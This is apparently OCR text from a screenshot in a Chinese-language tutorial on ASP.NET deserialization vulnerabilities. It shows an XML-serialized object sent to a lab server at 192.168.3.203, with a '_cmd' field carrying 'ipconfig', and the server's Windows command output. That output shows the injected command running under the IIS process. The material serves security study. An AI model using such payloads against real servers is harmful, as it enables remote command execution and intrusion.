 ASP.NET反序列化漏洞学习
192.168.3.203/default.aspx
序列化数据
<?xml version="1.0" encoding="utf-16"?>
<Test xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance">
<_cmd>ipconfig</_cmd>
</Test>
查看IP
执行结果
Microsoft Windows [版本 10.0.19041.985]
(c) Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>ipconfig&exit
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::80bc:3a79:71d8:1afa%15
自动配置 IPv4 地址 . . . . . . . : 169.254.26.250
子网掩码 . . . . . . . . . . . . : 255.255.0.0
墨守安全